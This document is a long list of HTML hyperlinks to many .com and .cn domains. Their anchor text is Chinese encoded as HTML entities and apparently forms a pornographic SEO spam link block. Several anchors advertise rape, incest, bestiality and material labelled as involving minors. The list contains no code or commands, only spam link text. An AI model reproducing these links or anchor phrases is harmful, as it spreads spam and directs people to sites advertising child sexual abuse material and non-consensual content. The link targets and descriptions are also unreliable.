<a href="http://lshuahong.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chewuxian.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://898199363.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://nm131.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szlijia168.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://umm3.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://sliong.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://3187654321.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zskhw.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://zun-long.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nl46.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mashrd.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://fffz6.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://383dj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://invenat.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haibinhl.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://yghdxd.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://jr-model.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycajys.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuezi123.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://fheee.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://30lawyer.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://if93.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://2128333.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://taohui8.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://dyxsj.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgnsw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://union521.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bfltw.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://wghf.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tayese16.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yyydk.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://glktwxcq.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://yujigao.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://lyrixing.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://xllw168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
